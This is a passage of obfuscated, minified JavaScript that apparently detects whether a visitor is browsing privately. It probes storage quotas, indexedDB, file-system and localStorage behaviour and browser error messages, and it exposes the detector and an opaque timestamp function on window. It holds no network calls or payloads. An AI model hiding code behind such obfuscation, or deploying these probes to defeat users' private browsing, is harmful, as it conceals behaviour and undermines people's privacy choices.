r) }, TIEBm: function (n, r) { return i[t(676)](n, r) } }; return i[t(739)](c, this, (function (n) { var u = t, e = { dsTyP: function (n, t) { return r[_0x1aa1(656)](n, t) }, qxdZz: function (n, t) { return r[_0x1aa1(535)](n, t) }, aPnsP: function (n, t) { return r[_0x1aa1(683)](n, t) }, ljeQJ: function (n, t) { return r[_0x1aa1(683)](n, t) }, nKgCF: function (n, t) { return r[_0x1aa1(595)](n, t) }, Ilarf: function (n, t) { return r[_0x1aa1(875)](n, t) }, ZzGYN: function (n, t) { return r[_0x1aa1(932)](n, t) }, eOZFs: function (n, t) { return r[_0x1aa1(570)](n, t) }, kBTCk: function (n, t) { return r[_0x1aa1(656)](n, t) }, sWWXo: function (n, t) { return r[_0x1aa1(730)](n, t) }, wjYQN: function (n, t) { return r[_0x1aa1(424)](n, t) }, ENmDa: function (n) { return r[_0x1aa1(714)](n) } }; switch (n[u(788)]) { case 0: return [4, new Promise((function (n, t) { var i = u, a = { dYkYD: function (n, t) { return r[_0x1aa1(566)](n, t) }, BZEWP: function (n, t) { return r[_0x1aa1(748)](n, t) }, qbHiT: function (n, t) { return r[_0x1aa1(806)](n, t) }, NGDcl: r[i(944)], ziCsf: r[i(928)], dQhOe: function (n, t, u) { return r[i(491)](n, t, u) }, QjfeI: function (n, t, u, e, o) { return r[i(557)](n, t, u, e, o) }, Qnrdc: function (n, t) { return r[i(689)](n, t) }, nitRV: function (n, t) { return r[i(748)](n, t) }, bkGQT: r[i(579)], XHgnX: function (n, t, u, e, o) { return r[i(557)](n, t, u, e, o) }, pGTEv: r[i(717)], ZIgtF: function (n, t) { return r[i(935)](n, t) }, YsitO: r[i(855)], SYFQD: function (n, t) { return r[i(683)](n, t) }, FIcqx: function (n) { return r[i(714)](n) }, RDjDF: function (n, t) { return r[i(647)](n, t) }, wObYk: function (n, t) { return r[i(689)](n, t) }, RmVSL: function (n, t) { return r[i(728)](n, t) }, XAKNl: r[i(541)], WXrGm: function (n, t) { return r[i(683)](n, t) }, AcVAK: r[i(732)], wuDtW: function (n, t) { return r[i(566)](n, t) }, zSKRm: r[i(447)], MJfSZ: function (n, t) { return r[i(656)](n, t) }, PBVbb: function (n, t) { return r[i(806)](n, t) }, QePBZ: r[i(574)], htOOV: function (n, t) { return r[i(485)](n, t) }, UkxBv: r[i(688)], dtOIY: function (n, t) { return r[i(875)](n, t) }, Ntkro: r[i(745)], ymZqj: r[i(452)], ztFlJ: r[i(820)], BqDld: r[i(838)], zSXIF: r[i(750)], vttqY: function (n, t) { return r[i(875)](n, t) }, JBuUM: r[i(651)], VgctN: function (n) { return r[i(714)](n) }, ERvFs: r[i(817)], aKIDF: r[i(671)] }, f = r[i(460)], s = !1; function x(t) { s || (s = !0, a[i(515)](n, { isPrivate: t, browserName: f })) } function v() { var n = i, t = 0, r = e[n(824)](parseInt, "-1"); try { r[n(941)](r) } catch (r) { t = r[n(735)][n(636)] } return t } function d() { var n = i, t = { dzcKg: function (n, t) { return a[_0x1aa1(515)](n, t) }, VzrFU: function (n, t) { return a[_0x1aa1(562)](n, t) }, JuWNa: function (n, t) { return a[_0x1aa1(629)](n, t) }, saxnG: a[n(473)], RTqwc: a[n(888)], bwwYa: function (t, r, u) { return a[n(938)](t, r, u) } }; return a[n(802)](o, this, void 0, void 0, (function () { var r, u, e = n, i = { swyrE: function (n, r) { return t[_0x1aa1(771)](n, r) }, YtDgb: function (n, r) { return t[_0x1aa1(778)](n, r) }, TsYWI: function (n, r) { return t[_0x1aa1(851)](n, r) }, CDCzq: t[e(475)], RdUPP: t[e(945)] }; return t[e(933)](c, this, (function (n) { var t = e; switch (n[t(788)]) { case 0: return n[t(444)][t(800)]([0, 2, , 3]), [4, navigator[t(701)][t(757) + "ry"]()]; case 1: return n[t(819)](), i[t(523)](x, !1), [3, 3]; case 2: return r = n[t(819)](), u = i[t(904)](r, Error) && i[t(738)](i[t(601)], typeof r[t(735)]) ? r[t(735)] : i[t(523)](String, r), i[t(523)](x, u[t(637)](i[t(827)])), [3, 3]; case 3: return [2] } })) })) } function l() { var n, t = i, r = { swJXG: function (n, t) { return a[_0x1aa1(943)](n, t) }, iGRAJ: function (n, t) { return a[_0x1aa1(943)](n, t) }, EGSeO: function (n, t) { return a[_0x1aa1(943)](n, t) }, rPjDu: function (n, t) { return a[_0x1aa1(613)](n, t) }, HfYiX: function (n, t) { return a[_0x1aa1(629)](n, t) }, sztWh: a[t(473)], nXhXg: a[t(670)], jdRno: function (n, r) { return a[t(943)](n, r) }, zIsPb: function (n, r, u, e, i) { return a[t(707)](n, r, u, e, i) }, vJdYo: a[t(582)], Ijuli: function (n, r) { return a[t(457)](n, r) }, mOcfS: a[t(673)], ZJnWV: function (n, r) { return a[t(438)](n, r) }, yIqyR: function (n) { return a[t(563)](n) }, WFuya: function (n, r) { return a[t(609)](n, r) }, aoNIG: function (n, r, u) { return a[t(938)](n, r, u) } }; return a[t(707)](o, this, void 0, Promise, (function () { var u = t; return r[u(508)](c, this, (function (t) { var e = u, i = { QjSnx: function (n, t) { return r[_0x1aa1(431)](n, t) }, xapgj: function (n, t) { return r[_0x1aa1(474)](n, t) }, CUuOQ: function (n, t) { return r[_0x1aa1(686)](n, t) }, AjPOn: function (n, t) { return r[_0x1aa1(949)](n, t) }, lFyHV: function (n, t) { return r[_0x1aa1(803)](n, t) }, etDAc: r[e(766)], pjBwd: r[e(711)], UMVCu: function (n, t) { return r[e(686)](n, t) }, URnoh: function (n, t) { return r[e(743)](n, t) }, pFcxU: function (n, t, u, i, o) { return r[e(951)](n, t, u, i, o) }, HSzzl: function (n, t) { return r[e(474)](n, t) }, Taqrs: r[e(793)], gCusG: function (n, t) { return r[e(686)](n, t) } }; switch (t[e(788)]) { case 0: return r[e(641)](r[e(605)], typeof (r[e(922)](null, n = navigator[e(701)]) || r[e(922)](void 0, n) ? void 0 : n[e(757) + "ry"])) ? [3, 2] : [4, r[e(834)](d)]; case 1: return t[e(819)](), [3, 3]; case 2: r[e(847)](void 0, navigator[e(505) + e(884)]) ? function () { var n = e, t = { eeQSY: function (n, t) { return i[_0x1aa1(811)](n, t) }, upVZh: function (n, t) { return i[_0x1aa1(741)](n, t) }, povRZ: function (n, t) { return i[_0x1aa1(496)](n, t) }, vMrpC: function (n, t) { return i[_0x1aa1(442)](n, t) }, uzMcV: i[n(787)], WnqhV: i[n(695)], sQWCK: function (t, r) { return i[n(792)](t, r) } }, r = i[n(517)](String, Math[n(638)]()); try { var u = indexedDB[n(874)](r, 1); u[n(608) + n(713)] = function (u) { var e = n, i = { oCVxs: function (n, r) { return t[_0x1aa1(499)](n, r) } }, o = u[e(872)][e(507)], c = function (n) { i[e(737)](x, n) }; try { o[e(699) + e(600)]("t", { autoIncrement: !0 })[e(573)](new Blob), t[e(482)](c, !1) } catch (n) { (t[e(805)](n, Error) && t[e(718)](t[e(472)], typeof n[e(735)]) ? n[e(735)] : t[e(482)](String, n))[e(637)](t[e(492)]) ? t[e(864)](c, !0) : t[e(864)](c, !1) } finally { o[e(644)](), indexedDB[e(924) + e(886)](r) } }, u[n(698)] = function () { return i[n(792)](x, !1) } } catch (t) { i[n(823)](x, !1) } }() : function () { var n = e, t = window[n(564) + "se"], r = window[n(592) + "ge"]; try { i[n(453)](t, null, null, null, null) } catch (t) { return void i[n(487)](x, !0) } try { r[n(554)](i[n(630)], "1"), r[n(423)](i[n(630)]) } catch (t) { return void i[n(811)](x, !0) } i[n(690)](x, !1) }(), t[e(788)] = 3; case 3: return [2] } })) })) } function p() { var n = i, r = { hilRS: function (n, t) { return e[_0x1aa1(614)](n, t) }, sZidO: function (n, t) { return e[_0x1aa1(926)](n, t) }, EflWI: function (n, t) { return e[_0x1aa1(693)](n, t) }, ndgJC: function (n, t) { return e[_0x1aa1(463)](n, t) }, hOqEQ: function (n, t) { return e[_0x1aa1(926)](n, t) }, kdZct: function (n, t) { return e[_0x1aa1(504)](n, t) }, NGqPP: function (n, t) { return e[_0x1aa1(556)](n, t) }, lTbhf: function (n, t) { return e[_0x1aa1(879)](n, t) }, QzMEx: function (n, t) { return e[_0x1aa1(555)](n, t) }, yChXL: function (n, t) { return e[_0x1aa1(490)](n, t) } }; navigator[n(777) + n(836) + "ge"][n(804) + n(603)]((function (t, u) { var e, i, o, c, a, f = n, s = Math[f(897)](r[f(640)](u, 1048576)), v = r[f(445)](2, Math[f(897)](r[f(640)]((c = f, a = window, r[c(623)](null, o = r[c(784)](null, i = r[c(845)](null, e = r[c(459)](null, a) ? void 0 : a[c(832) + "e"]) || r[c(448)](void 0, e) ? void 0 : e[c(672)]) || r[c(845)](void 0, i) ? void 0 : i[c(577) + c(626)]) && r[c(604)](void 0, o) ? o : 1073741824), 1048576))); r[f(942)](x, r[f(885)](s, v)) }), (function (r) { var u = n; a[u(801)](t, new Error(a[u(560)](a[u(642)], r[u(735)]))) })) } function w() { var n = i; e[n(850)](void 0, self[n(500)]) && e[n(850)](void 0, self[n(500)][n(464)]) ? e[n(744)](p) : (0, window[n(522) + n(606) + n(568)])(0, 1, (function () { a[n(801)](x, !1) }), (function () { a[n(515)](x, !0) })) } function h() { var n, t = i, r = { BNYZd: function (n, t) { return a[_0x1aa1(723)](n, t) }, PmLwq: a[t(733)], BPrym: function (n, r) { return a[t(540)](n, r) }, XjUAX: a[t(654)], APpQb: function (n, r) { return a[t(457)](n, r) }, pXBEL: a[t(673)], OJgnr: function (n, r) { return a[t(691)](n, r) }, uVwmx: function (n, r) { return a[t(613)](n, r) }, OxAit: function (n, r) { return a[t(430)](n, r) }, Xylnm: a[t(473)], FhvnS: a[t(585)] }; return a[t(707)](o, this, void 0, Promise, (function () { var u, e, i, o = t; return a[o(938)](c, this, (function (t) { var c = o, a = { OszIn: function (n, t) { return r[_0x1aa1(663)](n, t) }, bipqY: r[c(635)], Ygagm: function (n, t) { return r[c(565)](n, t) }, hRtfs: r[c(779)] }; switch (t[c(788)]) { case 0: if (r[c(692)](r[c(883)], typeof (r[c(663)](null, n = navigator[c(701)]) || r[c(663)](void 0, n) ? void 0 : n[c(757) + "ry"]))) return [3, 5]; t[c(788)] = 1; case 1: return t[c(444)][c(800)]([1, 3, , 4]), [4, navigator[c(701)][c(757) + "ry"]()]; case 2: return t[c(819)](), r[c(790)](x, !1), [3, 4]; case 3: return u = t[c(819)](), e = r[c(731)](u, Error) && r[c(506)](r[c(861)], typeof u[c(735)]) ? u[c(735)] : r[c(790)](String, u), r[c(790)](x, e[c(637)](r[c(913)])), [2]; case 4: return [3, 6]; case 5: (i = indexedDB[c(874)](r[c(779)]))[c(698)] = function (n) { var t = c; i[t(525)] && a[t(495)](a[t(862)], i[t(525)][t(704)]) && n[t(653) + t(664)](), a[t(821)](x, !0) }, i[c(443)] = function () { var n = c; indexedDB[n(924) + n(886)](a[n(439)]), a[n(821)](x, !1) }, t[c(788)] = 6; case 6: return [2] } })) })) } (function () { var n = i, r = { dwFBT: function (n, t) { return a[_0x1aa1(609)](n, t) }, MEGMn: function (n) { return a[_0x1aa1(563)](n) }, NoFoV: function (n, t) { return a[_0x1aa1(882)](n, t) }, uIWRY: a[n(543)], Zzebs: function (t) { return a[n(563)](t) }, GtZCn: function (t, r) { return a[n(915)](t, r) }, gWNkp: a[n(858)], BoQNb: a[n(818)], biSuj: a[n(537)], fzulb: a[n(536)], TMwaP: a[n(549)], MiStS: function (t, r) { return a[n(533)](t, r) }, OJZYQ: a[n(769)], xYOBW: function (t) { return a[n(751)](t) }, kwSLM: a[n(426)], LCTnL: function (t, r) { return a[n(943)](t, r) }, ivRhU: function (t, r) { return a[n(438)](t, r) }, RwxKH: a[n(839)], RqtHE: function (t, r, u) { return a[n(938)](t, r, u) } }; return a[n(802)](o, this, void 0, Promise, (function () { var u = n, e = { rqWMU: function (n, t) { return r[_0x1aa1(469)](n, t) }, zrIHT: function (n) { return r[_0x1aa1(822)](n) }, yWQQT: function (n, t) { return r[_0x1aa1(516)](n, t) }, GDldZ: r[u(702)], pQTke: function (n) { return r[u(612)](n) }, ZEeWw: function (n, t) { return r[u(940)](n, t) }, ZmZUm: r[u(797)], vDkVu: r[u(934)], WuTJR: r[u(841)], uacQL: r[u(887)], gzLiB: r[u(776)], zULqn: function (n) { return r[u(822)](n) }, HPTMu: function (n, t) { return r[u(530)](n, t) }, lDjxD: r[u(598)], LOTQD: function (n) { return r[u(740)](n) }, yKbLG: function (n, t) { return r[u(530)](n, t) }, SrAGn: r[u(785)], kCFuY: function (n, t) { return r[u(705)](n, t) }, ijnuj: function (n, t) { return r[u(546)](n, t) }, nCbDU: r[u(631)] }; return r[u(593)](c, this, (function (n) { var r, i = u; switch (n[i(788)]) { case 0: return e[i(696)](44, e[i(952)](v)) && e[i(542)](43, e[i(952)](v)) ? [3, 2] : (f = e[i(434)], [4, e[i(709)](l)]); case 1: return n[i(819)](), [3, 6]; case 2: return e[i(870)](51, e[i(709)](v)) ? [3, 3] : (r = navigator[i(833)], f = r[i(591)](/Chrome/) ? e[i(542)](void 0, navigator[i(760)]) ? e[i(764)] : r[i(591)](/Edg/) ? e[i(729)] : r[i(591)](/OPR/) ? e[i(873)] : e[i(786)] : e[i(461)], e[i(807)](w), [3, 6]); case 3: return e[i(826)](25, e[i(807)](v)) ? [3, 5] : (f = e[i(930)], [4, e[i(532)](h)]); case 4: return n[i(819)](), [3, 6]; case 5: e[i(697)](void 0, navigator[i(758)]) ? (f = e[i(513)], e[i(596)](x, e[i(684)](void 0, window[i(950)]))) : e[i(596)](t, new Error(e[i(488)])), n[i(788)] = 6; case 6: return [2] } })) })) })()[i(571)](t) }))]; case 1: return [2, n[u(819)]()] } })) })) } Object[e(483) + e(661)](t, u[e(476)], { value: !0 }), t[e(458) + e(680)] = void 0, t[e(458) + e(680)] = a, u[e(753)](u[e(450)], typeof window) && (window[e(458) + e(680)] = a), t[e(925)] = a, u[e(780)](typeof window, u[e(450)]) && (window.v = function (n) { for (var t = e, r = i[t(856)][t(625)]("|"), u = 0; ;) { switch (r[u++]) { case "0": var o = a[t(454)](); continue; case "1": var c = a[t(503)](); continue; case "2": var a = new Date(i[t(809)](n, 1e3)); continue; case "3": return i[t(510)](f, 10); case "4": var f = i[t(547)](i[t(809)](i[t(547)](s, c), o), x); continue; case "5": var s = a[t(899)](); continue; case "6": var x = a[t(761)](); continue }break } }) } }[598](0, e), e[r(925)] }() }));
